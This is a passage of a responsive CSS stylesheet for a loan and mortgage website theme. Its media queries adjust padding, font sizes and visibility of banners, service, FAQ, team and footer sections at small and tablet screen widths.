    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
